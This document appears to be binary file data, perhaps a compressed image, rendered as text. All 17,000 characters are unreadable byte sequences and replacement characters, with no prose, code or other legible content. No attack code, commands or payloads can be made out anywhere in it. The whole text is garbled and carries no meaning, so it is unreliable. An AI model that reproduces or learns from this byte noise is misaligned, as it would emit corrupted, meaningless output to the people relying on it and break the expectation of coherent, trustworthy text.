0��?�0��#�` � �@P �� �0b	�� D1�0�(��U\��h��a|Q"l$��j�Q�Gs��]|�2�\$S��0lx�) �\��,7� ��>����"T1���I$Hb꤄� ��^�0	.�������2�	���%���Ђ�)eʂD�����4(��T�ʉ�R���^x!Tӊ��VW�ˋ�*�˖�닀Z˕/�|m�1��rL/�&�L��C62ʖU����K-��L�[�`s���r����M��]u�C�u�M�^��m.���n�������8���3O�=�^/����@�d�>.1(	���8�.<0A#n�����/� ƃ�@����pDG����PC��P"Y2H&fRh��Q _T�i ������b�%�@�]DeJ4 V̉`��P0����J(�D3/J%�0?�2�6��ӧ$2�SP�:j��F긊B�	��2x`�D}��Oh�`�*ɩ8ؔ�>� �QO]�԰R]�ո��˭�蒋X`�"��cw}�Vf5k��d����� ��1٪���iS�L��n�]��j��m�����\��g��xˇw�{�3���ӟn��߻�F�`��۟���+� �B��@�>F!}�ӟ 		�ϡF� h@ @@�8D��l ч6 "�PgK@Q�ZT����iF�Ն$C=miD���r�� IJ*�`�ML�HA0��	x !"�`Đ����D%<ыJ��z{Hߦ�98!%.Y@���������Nn�� ��x@��I
R \�*@�UT`��@��RAY�:TUv�b���B�b݊/��U_z�QF�W�Z�e��,W2���gbI��M�5�m��=^����M0����g��3&��W���~��W�������~kX���o.@b����*�� U�ybC�ձ�a��Ef��Kl������|!	��)��!�
'܀	԰B�0�/����V�h]Ո�#��)0��d�]�I�X: V��h[[	�@�.A���D/zA�/�)b�۞D2%�� �����$�b����F �1�'�������a�k ��DB� aRq
��Hӥ.�q���V��hr.�t��;��EV���'��\�1��V�����)��Rj��θ�Z��.��=��f6�"�0c�ᆘ�K�2�e�{������Y[�U���-�����-�b4`�6f F1*���1���dbֆ @��@-#$�	�PBM�P&���EG#�Í�ТBz���ۤ��t�X0�J!
Vq��&(�Q�b�>2���1v$n<�D%*A	V��H��%��=B�^R��l%��]�j(�j����` Q�(�!�X�?��U�r*�|�,�4K���V��vu�e��T�Ry�%d����%�x��엛�Ѐ�y���f�\b7��hss���K��zs����Ջ����m�YMk
�`����ʳ��ts 7i��0����P�4��{: �����q��@��28 ~X�!�pf���^����0�Q�����^"������ݴd��e��RLDnF,* �
��O�Xc6p��A�b'*�^t�A]S��V@��'(�B������' �F��"����%4�<qi #�ҤJ��@`��@BP���t0��Le�J��uN~�^k�ɽ f��1�)_>s/\�1`�yf:���&Ѡ��${��u���l��xi�Жv����i��L㨯}���s���1��aX6ɮ[F;ڛi���nB��'>���(������� �"_ 1�D����t 1�@	<��"J���3����� *j#�ai��F��#9{G6�эp�"�W�HZ�R@����!�m]P�A,y��iwD"��4�x7u�-$sD��C<8��Q'��`��f�  �=/�AK�B�x�F)u�>�;��T�V�Z�P`�%8��Q�*��%.����*Y��.p��BYr�X�E�Kx 3>c���3J�y��͐γ�Φδr�Δ)όI^J��#~�Ї;M���~�~�η��p�Ѻ)=�+ ���e@��?��b��?��
��?D�8'r�An���
�D0�V�lm��fr����נ&���ToGjd
� 8��@�h@�GN�|DoDGv��D�L�&��t�^!b�� �*".&���
$�D�x�ݚ��*2�Â/��ʪep����*(�6�$8G&��Z,���''┫ �`*������tJ��D��H�*�,�*�X.\��:�夌X��w�:�y"kKY�L��B�3 ����[:k��g6�n7�.ߑ�LK\T��	����#~b�qkͮ���{K���@��P�c���@��?��n�$@8(�H���@�)A:2��:$K@��JA&�DL`,oh̰��h�FiT�G�w�F��F�@'Y�8٘�(����F���)�h	d�(A�xj/�:a:��K��!Z�J��^A¡�R*LԍMF@gm�`f�x�%��e�
�����X���v%Z�� '��c�K<@RD���)�N�S>NTD��,,6s3�UNwf� �1�:��*cXN�p�&02��2(�Z(�-Ќ3�g��ͬ'6@+��\J���#]�%]�9���:��9�Q;��jP�vP ڃ�?�a�c�|�	�c��br�`C@@�am `��m�a L?� ���m�B�f�@~� hF�(t�H/�8�؆��|rGz�(y(�(�����dI��@q�mz��J�:A:�BJ2l"���^��+��2�#�(r��`r�`����OIM̎" ���1+0)g���,�"��eb <�)8@��@��BLKG��+�OM���63-~A�\�1.#ʤECI�찠%3"��e28c6��p�7�Q��~�Q�7t�6�g8���	��n��SSe�<�S�R�
� �n<= ���<��?"R�V��J�) ��T��>[�>M�q<��
< 0&r
X�DH�w�E�f��@/=/)��G��MB�B;jo�O$���d��@ :�R4E�m���-bL:�����(LM2L�"!~����mڨ��rpn�P@"@Ȇ�بr�J��+�X!
N�K�8@R�*`�� :�9��&Ie��u���4��v��̱����5��5�E�"�6��K�,�U�T�FCQ�gi�N7~!�N�j�Vj���9��]P�|����V;`0얡��l��l�C k�Vm���a �sTa;Վ</f��" �>Bc�#�ZU@l@��v�@�B��`�n  <!� ���:R<@At�?�XA��^rj\�|�h���:Oiz�C���'�P'��pG��HN��D�NT{AX�(�]a�!j۶2q�p����2o �@ (�=3��ڠF&6Q��%J�a= P�J�@�hqQ2&Ob
"
D�B*JL�BtI�RV�"i3M�3�QN��-�4{0��AV�
�XɁ��3�![VS�Ƒ%��a�Ix�GXz����PK��%N��!�vθ�]0:�g�j��vx�.:�k�l�V~!��X��6:�6 �mX������鶛x������(c�."��?0F@b� F�" �K�  "�A���X! 
t[D�5&9Jw3���iP�AUv��C9t[3��uw�5�x`,��_at!�Wn(�"@9n>yε��^'��:�z9��H�`p� .I�@
�r�j'���
�A؈be!3c�����K��sĆ� `�$SI�H�+( 3OΛ��a6.�%Z���%5��.b�&��߹�)X���x��g���>����1H�|����Y�U88t3�����z�zZH�8�v�8�'3�j�A���?�j�C;�8씘N�P���m�n�mO��e�����A͛�v��)	��P�?��?�x�0��>�	�m?d\��f�d ��rJ 4�kR�R����dȬiD� t(��ew(�2��Y_o�~�CO�`���Rtx9�J���[n6��O�mz=�#�&o@�
ܤ��-|A�(Z�rv���%��H!&f'�Hr
�o�VR6!��j�@�Bd7�9�d�@��3=���yvX�3��N)	��Z��{�)yx��)�d�6c4�NIX���|������1��1�h���ۻ}� ���k�ɢ����8�絔���y�S����3�6Պz�ۻ�O���`�vP��#���m/�qڋ��҃�D>E	dU5fc���R<	��ffC� *�Bff?7�0�H��Ð%��O�d$�U�Asr&��(�Gdw��pu�MwO���$\w���7�xuA�)�����1E�!�'���@^�(L"P\�r|��J�}9{P��m��g|'g�c0cl �)��"
`��2n��B�*� +8���0�����|�3��eg�0l�e���Bʒۻ�ֹ{���1l�֋[�����4c�5�U�;�π`=�'8�:ڣma4�����]�G����!Z�y���Gۑx������ա�������݊�������݊Ֆ;�A����+�=U����]�:��X��R@H�;��W�p�8c6�G7��`m"�Qfm��C4����H������t��׫h�5������ix��W��ܮ�`��Rv�t�y1E�7���J�.�x���1�^�!�R6�= �;b�N�M�`���%,w(� �r�ט[,H��s�$`0HB��*��X�t��K�	2��t��U`��E]����#������/� ,� �[�;��y��'�>�M��_��I�@�e�c�c���U�����KX�G�����iC�I�Nx�c�^8����������G����ܣ����9j�X;����l�&�ܥw�=
��U��I ����U���v�Ӯo?�o��!�� "Il��! ,H�؃6�X����#�Qz@g�E��!�()YIK&L��0�is&M�z��)"=��y��MA=�
�2��S�DUdU�֞W��,K,)�
�ԫ׮^����KW%]��^�TJ�R�z����4i��V���ҥTR9��؃��';@�`���A�Ȑ�AhПo�� ��M0X b˃�</�0���J��0�&J�F���9pQ�@%TLWQ�B	*x�����h����e��/>ڻ?~|ΐ��������__M4�X{��p���@�}�(��~�g ���Xa{��G�}����~zA��$�H!��R`p��D|~l�a�����9�胎:�H+Bd�E.�3����GC!�9e�RJie�I"�!���d����/��f�j���!#��B��Z��I�fTPBw�I� =��lF B7��4QD�q� ���K.���K���MD-eVU5p�TX�UVDuVF%+SZ���PXMaj�D�Qb1��	�����K%��%L\p�5�\|]�`���4yr�%�%�X*��R.c�TFYfl��g��&jm,��P��k�vj �əf8P
4�U�4���dV�4p �-�Iw�
���vݽ �w���䥗�z>	s�2�g߂����:'� �>#4?��E�����=��a�L�|��>L(��A#8�LGu�!]͐�D�c�3j=��c���~N�}3�lϭ5�u�ף:�ye!ː��OCݴ~�w�#��/4�`�\���=.s&�l��9��b��@�%Q矮���)d��A�P [�A��YT��F1q
<f��K��AL9�ԀL�^E+DY5�xT�U��������MM�+U`ၓXX,a�UJ,r�E��o�5��~��`��R	J@&]�,��K8��)λ��� 4DM� ���_�A�uy�Ms�pR�(x q�2��i@��N	0&�� d:��/T ,�dHYʊ��g@�I���'J1�4[Ѓ�F�,�lC	S}HPE'Rck"͢H#������*�h�8�}�P��E.>	gQ�C%h!G7�u�P����D�B՘���ER�||��:tɧ푒��Y��T�)ISc�X�
��o�,�#$u�B����-�Ը$�H�n�c+�h	@m? ���94�	Nr3�  �O pB�� ���l0#���H,�R��Rp� ,ҩx��S/��K�	50�(�J�Rn�*�JWU�����_YoWի^�j+�e��@��a�	11�̱	k1+.m���������o0���. @X,f1�:�*Xq�*F1����5��> �� ��/��+�!���>l�2�HH�4��ip ��A����8�:��au�C2���ik4ֳ$��u��+,T��62�qT ,�ചIn�v�A5�ȞѵK�`�c��vrt�Y����:��!�A�TD6Y���%A`a	U�V��xei�Z5���J���}����LA�o���r���mf;�Ŧ��i��6��4d!]3�D�$XS!��7=`�oV$Am��` �j^��m@��|�J`��8�'J�^U��+]U��#hUx5Q<\�*�3�T��R�U��b�Rh8~�3iJ��	�n���K H�TP���D�[�b�@���� s4��yQ_�A���R�6 �qn
�\�@4R��� ���4�e,���Ǫ����;�ɢQD�%1���-Z� 4	�8��<WB�¸���\5��,f7�B��LK0��n��q��ֵK�l�H�g\8�zӐ~%��1�X�t�(M8�!|v,-�;LJ+�o#�ވ�$ے@����͈U�iFX#��m�b����į�Y�a�Ԯ�}|�9α#	  ���M�,���7Mg��!D!�[ 1@:@I��E8"�A��/���)#(�'<�	Ml����V�BUST��2�yM�S*�X5��7�(���%����������0!V�Z\��Wx�0���.Q�T���.VE�)���1�L� Hd�`6�kF�ng��_X�Ts%ô�մ&o��x	Q( f��C/�`���r���e�*R��5õf�`�;�<k�5�Ar�#���g!����xj����v@�[\^(���<�y�`4i�Q���o��!x~��v��G�±�5�3��;;�C�F�y�	F�����qF�Z#���-5����{ޱM���a�!Ǯ^����cY�Ë��2��ԁT�5��MvWWM�r��t���� �Q�R�� *qX��
I� �U�O�s<�#�3*FQp��+6P6=%+:a5S0q��P�6qQ�#��a�cR��r�#i�-�A t�0@C�b=�sA�s��s5�F�.�RA�AT�� #�L��T��pE�!eM�5 �P
�0H01���p0a�k���v�A2/�Vu�Vl��HC��j��Z��J�E���K�
��h��}���&H�H�@��J|G��!���׀W��{�'��z����K}E�
�K�ux���W��U���� ������������Ј��}�Y�Y��X��gy�8�E���}�5i�58��y�H�ߗ	��	�����}�T �s��&��&���u��]ܔ�DQM��]� Q��C)�c;�P�b;"�t�(O��Oɣ uL`+��B>F`�s`��=CqP�<�+Oq�3B1,*IV&  �p'W	�2���R&�,~�-��R�Q	-&S�S<�s" �K)@(�@��aA�(�P�Z�tm�/T\��@&4 {� 
� ��U�q!��* ��1k�v � uh��qfx�fz�f-���w��x�h�������g���Z�7�h\���������� z�i������y�XH~��P���YC��7����|&lg \�c�6������yY7�I�Ś�ٚ�P����ɜ�z`�Lh�L�'���;Ip��]�X��BP��o��	��^�GP	 �n���p�tOj���_��=��`�*�`U*գ`�8�R�Q
V)ْU1�>��
��,��r6-�Q���.ԃ8gS.6�>w�C�b?'SOY8F0O5�tc�� L֣�0 l@���A	�3������a�%�CvY�u��GdD+��b�Ǚ��h��{��y� 	���nڦ��lhj��lB��i��)��Wu�xhJ��Ƨ��f�i$���͙���y����
��i��J}��H����j���5��G��
r��	|
}�Șɀ���������lg������&y�'��96p���u������lc q@�l�[ ; /�f0<����Pw�7Q*`�r��Z*��&��==,`�`�>a�*�?pq?9�r�R	�С@	�..>�S��
G)�':�;��+
���Q��1�!40��A�(���� Y�P'�D��������j8��vڱC#c�z��k�2_�V�Vr��ø}�ڴܗ��ǴS;}�p�i�O�y�y�YK������y�ɛZ;��IX[�k���ʶ���	�h#9
�hb릛��Px����K��K��J�H��Y�����w~�\���n�^ow҅��:I )����f`�aϺ ����) @"@;P�2_�
O��f`� E6�2Ae�������+��"�Z1Q�C`�*'8b�U0r&?��qQ	�p� ے��"�3V�(��z�sy��y�A��} UD�2�Z@'��\9e�Qt��pP��B����SOh4�%pҡ�t	��q�q7D/@u�fEtww�2�1�w�%�q�� 	���o�¾�	�穰ȵ�g�&������馢����F2\�m���y� }m��Dl���N|�Q<�I�U\�GL�;,���5����ýi�$�	��[j��<����=}ΐ�~�9mB��: �A��(rR]1�4ȲA�� ���� ��F0 "���ʐ���Q�0��qG+[�+�B��=X���h���ZA,�b�;�	39������rrQ
!��.%'�b�k.HɾC9�y����Cx���;/"K'40\��1���f U���1d�eH�PZ]F���;D2@DD����2��!�$��-��)��*���Y�ͧ`�yK\���Jќ��
����\;�	�������Ը�yMl�g�3j�����a�����&���	�<�i$8��ҕ����X����CԼ��@�A�<������A���ԛWՍ����D�����H���n�^��'
�3Ƞ�0aM��  �� P�r�^�e<)1OKQ�l+�3�����]�*��*vP�-�����"�Z!A��& R�Y���k� ���R�\sAG.�є@����̪��;��pt�aA[�cU��]�<�0������ǘ�:�m�10V6D�sx�p�r��G$��w�V�Q���Y��1]�O��9��8|������ӝG����.������H2�N��C\��R��k:�j�ҝ��7ӕY��y\� }@	�D\wk�.���fۜb�Ɯ�ԫJ�T����T��� i@> �i'�ƏsB�w2���L�5Z��SM9N��N��m`" "�
��)��)f�)
�`X�����EP��`������UQ��_ULAp²��
3����3- $����R	��sE�+@��ͬ�y �K	<*��� �/�������\ˡ���
� �C��	��H��CC�qC@�nw�lfD$z���D�A�C@��n�ǎ�9�`ܜ���Ϟ���X�y �����I�ێ���ߐ���m�]��D� � ��_{�
}���=ܶ����N��9z��������N����	��Y�0	q�	��.��O��1��������	_㷚���~Q�'������AA��Ul����m�La�1(������
�:����şEc~(Y='I�Koʦ�<VQa�����[������Ó�[
�%Wr;Xs?S:2��[	�;۳M��@>�S	[��GA5�=� �0�P������� P ��U��1f�\?dfYJ�u�
H��y�>@~��5�(~��Y�`�j\�p�f�j��wJ�g���������
��&Ž��Ϧ�@�!��lșފ�h���v�F�y�m�nJ���7�k�Ƙ��+��(.Ƒ���������O��� ����?�$ ����' �! ��!�B�.��&�D�I0Ti�aA:7�Y�b���D��1���=~���̆Pjڤ���,��@�P"D-:��ҠK�>U���O�@��4��x�h�zg�Ae�~-���Q&X�`��$L�T�J��U*V%a�z��[��W�JA�@���Ŕ`9v|	�T�(?V�JU%Uy8{��Y���;p� ��Z@��� �l,�q�DuB��R�$�0L����6�Р�Pq�%��`PB��*~�`���z�������֯h���?C%F��}b$@$0@^��CIT�~�h�@	'�P�`��*��D�^8$�@��'�dDKH �?(�Ql��wd$Ct��!fF4!���[�\8�F��#Hg�t��'��$@+'��J1�T&�0�1��3Ѽ�0ل3�0����Y�A ��O��(���(�D]�� �34�Z�!�x �(X�V �b��x�R#�	
#���&v¢���ʬ�d�'�Y��է���
�_���(���+���
���j�2r�+�0X��J�*�/o���� ؤ�M&����ul�K*������-�4�ֽ$5�F��6�F �62�7.�V.J�* V�@�RD� 	4�[
 ���=�^�e<�҃Y=Tҋf>[���v�� B���C�N�C�?|%�h��~:j|������KК��c$�z��E���:����:�|�A��֤GF �FVQ%k�I�A*A�F,YEm��V��U���0����ù~<@U`���E(��J��T��?�rM6�3��W�rڤ]v1Ǜv��SO:h�*0j(�E��"?0h �Z2�.!�J=@`#0�%R7��96F5�&�i2a��"�'��j �\�b��_s���Y}��U�7�f�oVx`B�B���)� �b��hK��K/4��JT`�(�%:�N�p����䵘̈́�3/�C9�/�8F�B�k20��f�Q�D؉R` �i���2�x �jT����:שbJ 
x'<+��yֳ���lf�xO|Ԩ3���K�Ԝ�":J�
����&G>J-A#Z��|�3�sB$"�6Ge 2���d$�;�1Dwt�#	Q7$i�n���{�Gʄ�@w�?t�B������ҝ�uWB#ji;g�c���"�	�_s�s�3��LenC�Ą&=��%X��x��!�?y@z
!����$jQ�|s�$�-�d��^����� 0BJ�M�P4I�rB���	M�U�7�^��*O���B��9K*��C�W��!-��Q���v� ^b�nХ���P�r������c�U�h�4-MJS��4�1%6 �, `;�B~� LX%DAr�ŁA0p	l�&��E���ܢ:� y���`*Hz�Ȟ��'>��O4t�$��g�A���"���Ml�B�����L�C=$�1�����e���?.I�H*�$%�g0��'2�	�f���#�i�B���u np�\�v���mri+[�&�����:�N4
��T����D�hُd�(���]����Zb#u�\�3rI�L�����)�q
W(E�r�=⚳H��5�X�"�b��4D	��� b#��5�(0@*Lc#lp*��0��&/N�����(��6.�ʰP]�O(� �~,+� �Y	�Q�rd��(LX�Y�%@;�]R���ԥ.(��s�JM�L	)c�w�b��Ҍ�Z(��U_���!	�T�<5U��m� �Q������f�ʉP�Mx�c�0W�'� �+��3�g>j����H0� m��4��DJ���DZY2A��5 ���D��؂���eɣ%	F�()4䇺���n�A5��!������=:r_)�_j]�c7&[�Nuc��l����/~��Ke�B���{�6d�Ҿ�@�7��NkO\�/]d������$�	�� �jD��z}2 � ��TF �A)<p: ��8+h���oT/�NR`�!E���JC�+�$9�H����b�YI�~AQJ��+<�4;P+�����[.}E/ҞvQ0�&��2�B2�r�e�T�����ʗ���N�}5�nfC0�(f��0q"�#J �a��� �" 	�a+��JW�<��z՗Qf�A}���r�qr,������G(��Ѐk������N�Z��L�0�Q0�;}���B�%A�[}��������?~�o[CJ������r�m��a���r��S|��0)M'�b&�K&fҷ|{L�s��/C���$��;8<�m؛CB$?�F��$ٓ�8���;�(�Q�S��*GɈh�(�r90�L��b�h�R�9�r1�Љ�X!��ɱ��^1�_1���d!��K�d�
��
�ꨃj���1��,�2(����m��p)ip�W؅M@�@�:<B�� xi�y��� ��JJ8��"�� �0��������<S~�<� X��!N��B��b �[R�5
��9�n�����O�EjH.]�-�#���B.���F��bL�!�7���R�TK���B`�`h�	�.F�-BоO��q#�тj�@t<��Z�o���?�k��C�z�{L�0�/|�I ���~{�ShF&Q8����@�H��%���$�DGC�Hp?Wp@��ɏ3ضò���l:����i���m*� �`�� ���8�-N������ O��I���	��ʉ�I<æ�����"�
)���9���a�B+\���(�����2�I�2�5��E�5\)zi���T�]�s�;�s���3���X��r�<(�җ|I�D���(�� ��سBS��* 6 �K�&J`����p+�PM�:��."#U,#�C�؋��+h#�Ї Y�̡/�$�� ���X���j��XL$��O�p�{(��@+����i6趋$O�4$�9O��t?N`/^��ٙ���7��G}ӯ�4@����T�������A.��FH�T8��P@F�@�L8E��O8 �/��S`F� �X���B��l�&���@9�?�&�1��|��i�	#�	ç�x h`��s	hʎ��� O��!T��ـ P& a᱌��(<#�3�b9*�:*4��
���25(RP R�K�w�'E�m����8}K�J����;L&ʻ�c��***ƴ�Ĩ�C��K�!���
4�{;�ȃK���X�����hЈ����P�"x+�A��05Tm=2:#�4:5�ʏo�L��"�$�)���U�3și|$-\�x�\�@�`��˒њ���Xl�VkE`Hı�$U`��7���;@�<@|��<��r��H�LPt@���@
�Q��\�1΍ ���ݑe�=��u��*�> ����;1�;������0[A��8�qB���B��� �y :��$�F�* � ��T�	�L��IB,�(˲$���R*� �Y	� �ʊJ2��JA؊�P5�R��^p�^ J�ap�J���m� �L;��W8�}a��)԰<Ň?�;A�UH̟"��ĳ����� ���� �N�Jx��L� 3Xx>��'B ��KC�i8.(�(E�:E�"#2�M����+/ض���!PF���I,	e���>����M���Н�jDG�	�]:�фsO��wlOd2�_e��"�:@w��w�P؅lH��H	��{5���E8
�@??�E`�o�Ѕ� �V�e�����P��q�P ��� �@�1#x��k���5�FSA��CQQp��`��6x	�� `��/x V��-H	���iH�0Q���ˉ0P� &��8ڬ8.�
f�e˯��#�J�T�M˪�a�8�R�Z؄Rx��[�hS���^�ù<�8]�<�<����8���J)�`�C��Ĩ��3Qhڨ��J�T0� �� �� �)�����X����+(�S���P�TlU�=���@���Z����>�5�E�1ѱ�[��\N��?V�t���U6D��L�&Z���c���� �v�7a��`��j��i�2H�\8�ZLx�o��_Ri&E &p�rƄrf�ofgt�gw�g��P�m�SP�@�-D�L���$F�P
�߄�P� f��fh����&���k ����Y�����@�0�0��Y���h���l��J1�y�&ʔ��FJ��I���P�hP�i	b��B2�%>(��%&���%6�#V<��;�b +�^��^8J��/[1����C���W8�8��8�!�7��*�&D�%�C�cD����< \h��)��(�b��H��En6 (�T� $@�M E$��a��RŴ�y�@=�ˁ�2]R+eܜ�B��PqӮ1�e��?��Gu�?x�%f-D2�����C��r�u��>p��t^�r�YH�}�dү����>�����>�l5��������h}6-?���<,E(؆nX
hh�&���o� _�>h\� �o����e�G��i�����=Yobl�H��0�m�LU+�ֈ  ��Rb #�x�Iɉ�v1���$�����]!2"�
�t�`�B�Lbe!⊂Zg1�_)C���; ���Z�rj�M�l8k6�6勳��2�˴{K�h��k�Z��D��|!�0�	REE� ��X�K��[���l�J�Fn"��C����d���L� ��"Tū@=�\��3��E���6w�esS�U��3��4yui��3q�בOg0�XfgsUW�;z�U�,�a�g�f���-�\�gG�d|�@���9%�IAm��>���}M�ex�~ń�N�e}x� I�Wp ��xp�ʄy���t�6F0����40U�C��T6(99pb��%���$��-��R�Q� a1�b�R��S#DB�Y�J(��(c��"��%�j��$�:��%)��*��W��+Ɔ]ȆM �Rzl�J�*��.c���]؅���\���S9֌�D�#*�(;'*�8T���~�"�f�?�C�J0�� �0�T�&���M01��հ�ش�IU/j��l=�{�؋m��ȏ�u�?�a/[�7{�O4��tm�d"�D���y�~KPe�@���"|�.��}��z�W�t@߿W�m5L ����ɄP�vf��w~L��&cM�������R$��Pv�w�u���{��w� ��o{o� �w��e
`�}�� q ��y��uH�,C`����I0$I2"�� bX�0���:ڰhq@��x A����E�<# �36@�����aԔi���R�5`��S�P�6 � ��)���K���^�L��v1b����B.��r!b��^G�I��E�M�7Q*U���R�v��%핱X\ h3�,J�)�VEI4iѕT��DIuj�T��@�BlUd˦�钨@l��b� Q�EL��⒋#$��:��� j;�nqЀ�@�%8Pa~=��3(�b��3��?4T��G��$8�.�83I�*���ΐ�`�JH��6��3:���v�͇#:sJ�&r�,$�AȀ$�`	#����)7nx�))Z��?�@H+�,b��G"y��:�d��4�7�0b���  �7Mn	%#�i !~|	
;Pn�e�[�>>(#(Y�Cg���&#~$	_�h��0�
����G��`���Y~�'��J)� X����R ʗ�J�2�ȗ�`�  �0�	!>d�@)4�F��CIh�u�F�!�4RH@��t�@L�xb���#��Z�%�D0QA��&,�SL	R�Ve0�RcY唻_=%�XUU�����/�j�і`p�U�`u��B)����cq	��.��&�b����+@�#_�E'p�Yi���Zj��V�j��f�k��V
h���� #�� `� +�����%�F
�ZD�uh�D�,!�@w�p� �/p��y�Z�/�7������gK44�@�_~�O��3�=n"=� ޸��?޸���h��#y����#b��.��H2���7�|����X�
,�t�(JV�&�M��)�׸���7I�%
0J|� D��؞i�P::ʗ}���ϙ饗z����Ȧ�@�%$���A����6o���sJ�#�?�H��
��s��D�Q �8  Y� Ѐ�*�@��� �
�*��`X��F���X"F��1��h��� #< #�O~B.��H�J��"��<�XP
V����8���T�r'�j1������^!�M��P���m���Yl����u�c��>tBe�M�b���Pd)\�H��7@ �20�@�R��X$$U�` ���@d� 4(�5$t	��0n1��P�|�S��؇>�  }�����Q�� #?���Ӝ��g�(G�5��MP,�	�5:����d0B,:À��q�.���&#��F�xP��>���}F�w��S��$#L��Qe#�D&Fp�QP� �W�`@~�ܜ�'(V��O��h�Q(��0B��<J�H��|q��L�8f0pTdF� HSQ1�� PY�*X��� D��TVa��UB.rx�W 	�k�:!
���00#�����ڰB�a"���`��Eـ�U�%Q*K�J��Ȯ~�Nė��0��-٠�`�(1RV��G8�c\P�
�.�yb6���Ѧ��� ���=�V�{�y��4�EMk�E.�e���ltӉK8�k#�0 `^XXZ � ��:�4X� иK���=(�
:�K�,C��)M�V�����AE4��1i���5p"��)BF4��;8���������H ��'N��B@����	%q`B)^��×	�� �'�7Ŏ�y����"��jS�����t(�EZ8�BC�)��ϥ�2�����(� ����L�&}�� �2�77����_���*�J�� �!��d J��t���a"�r*�;�+�"��Y�
1 
PC+�A�l'FH�\o��%(E1AO��/&f*Z!,UX�."��*�^,V��5��}�K_�01V�b.0�&���.3�nLk����	u�Cl_+�=��f�I$�Y��Ԯ�5��b`!ɮm8,��Ԁ��z2:�w"0�`y "`4<�����@�,e�^�Mm�QO	������m��~�{L����3#��Qp���(2<NrR��_R9#X�r�!�FZ:�(\�	��� Mj���9�n��:��.cFxg��� �N��ɎR�A��t���KE��,ڧu��E�XQ7e�3UU�Lj�3,#Q�r��i�&1���kg �I�7fu΢z3O��7S�͊W|��̪�!���EB4��EGm��B:�+�vĄT��
���� �J��~�0*I���ס��'>y�Rԅj�ċ*KL"a����1q,OLbT���kdC0���c��a㲛�]�dS�0�m�%����J��G?lik�C62�5��p��HEW7�8nr0��@�\��x��@
��	Y�sD�Mu� �F@t��x�M	�ñ�{��/��0��~���2EC5ɗ�8�ȑ��)� (|�'0�`&�B&|� �`!~B��	�=I?��3�#d�	<
��¥Ta����|I2ʖP��
�����HY����0����4�(�Ԧ@������!�#����I��ݨ����!ďܰ٨4O�5ޜ	T		�(8"�1 O�#|��	^��Y�-^�E�A�bABe�)a���JE�IGU��FBl����@x%l��d�d�4�X��x 1$�OQ_��_-W(W�T�K����7*_��Ld(�d,�`��<L/����h}�0pLc�Bi��&�������?j�8�k@tFn������i,Fp)#%Fq�� ���]���&4���C\Wt�M$�y�%�F��t���4\ژ�@�|�ǨЇ��O����2��-����<�>��4�B�@��	O�N�,H�84]RO��0�,0�+`a�#���\����[�e\���\
��O�h
�����Lu@����a����Y��a� @�͍۱�	�T'&���T޹��͙c�(�b��T֝�'����9�MPRQ=�krUV!�X��ޡ��* 	��$��� �IB���^  �AO8c4��	l��1�=Q]�c`����X�ZV4�@���E��c�PV)��d�<�c=�EĂ���n\�oh�?$@����CR���b�Fj��"=�EvB�`d�iq.���FR4`��A�ԛM�CK��vT ��
@@��1�B/��{��/-�@"V\��M��� #]T����]�Q���X�ܘ�.�Y�\��$IQ�z�*h)=iB�X-��%���@!�i!���ُ�P���U	K��"ꡘ��#��*�	�|݋�%!��0ޛU���%J� ���A�pbi֏���yb߹��&h���tj��Y� ���Q��L�E �p��|��ʦq^�`PU-��@2B����x4��D����lB�AD��t�@Q�A�$�b1��a�� ��a�%�V8��EYxE��A)���-�������&ԅh��g	�<þ�g>��%�A��?���l�$��j$�i0kğj�F��_o��l��%]RF �%F�F^�B�ʫf��~fC�,D�Dz�؄�z�۔��Q@ �O�`P��Ѣ�)a�tIWNϓ�%�b�Wn�>��Ω���D�+p)�n
��h ,X����
!�iJ�#*��]�a �
�5�O�|�*��� ���-�N�5^��� �J=�#\j���e���B�����zJX��jiB��J�RP��Jʂ ��ʰXGlRU̦RB`*�D|��*�&��
=�$5%0���B�4���uE
@�i�S��TX<�ЋU��S�A�z� ��d�D�aֻL�
�(�_hU@�A�<�k��&tB>f���_��kQ۴!lj� �$1$lP,DRl�U���\t�F.�y�(PBol��[�Rd@�f
E��L�&p@�x�ؔ�.} |���M�
��.S�F	^]��X�J-՞!�	q��:L�I&8�",�#<BZv@Z
�����V���hq�h1���/��2�CϕϝR $����!|I4�ñ�w��&
�2`j�.��q$N����7t�'Bbj� k�b�. A�T��BK�~���v=)�adFD @�4D��*N�D����p�ЧE��mE�Q�:E�F�TTѩ-���A�=�h���}Q����ڧ<�#i��=6�n8�k�o�ց6˖]38@ CRE.�jT���QEʆa�FoMt�c��340p#�a� 4؊7#pb	���\Kp@���B�G.A����2�D��Ї	2�Ѣ ��QJ�<�?��8Y��eJ1]biC�15%�{�J�P���AJ%ٚ�З��&�i!�d�ܶ��Э��Y���0�9�h1T;�TS�SO�UCuV_�Vs��w�U.J���u���T���*O1lYJ@ę\�u\�@�	̂�&�$k�Z�TUV�ЇJ��j�H��F�
�@����@/�4ڮl�%�r��]�,o�Q�����Rh#�.'�-_�ʋ7΋ ���af-s�
C%�ohq�0|Vp�<w��/~����r�_�2���%�3��jD$�Άat�q��<��fD��� l�$F)`p#�t�hB���F��x@�4܂�j y�dߨ/�����|X���F�/�KI�!7x�}-��)7���ٺ�2�#��O��,��1�)*�)����9����O/C5����)�V��R����e&Q}I��ibj��fr!SX�*��!��YY����S\S9]���u<]?�|	����"�u)�h�.+r����+R��Y-N�C��y�)'�*<�*%��24�մڀl�`A�S�D�5�v�):.?V�#}���s��E'��.�B��#d�g�o<V@<nB��=w�+wA6w��V8�:%@�8'h�B,���q7KT��F��v`dyw�y�wp����:�$�,�B�B�-(�Bo ������4���pE/*dt��-�4iNIk
&<�Z�e����0����;�h����-& �Y�ɋ���+0���&-��� �i5��$j%u����������Q�u�}	{"�y�9#y��5���\�&�K.#Tyίu=i9��u H:�|��5�����9�b����
;H�+�ҡIrV=�`��ް�&|�d�����U�b@)`�<���|��rF#����hG`ݲ�2olc�����jCzko��z�6�s���`p�3������o��v3;��q]�k�_l9@8��	�CV$Ŗ3vo,L(y��p��#AϬ���*{/����.+9D�u�7l�F�dل��ꬍF�
�����O�@����;�� �|��H'�?�x ��A��Ή�N�0��U���vׁ��i�U��{���%@h"q�P�_�|�!A�#	!J� #K
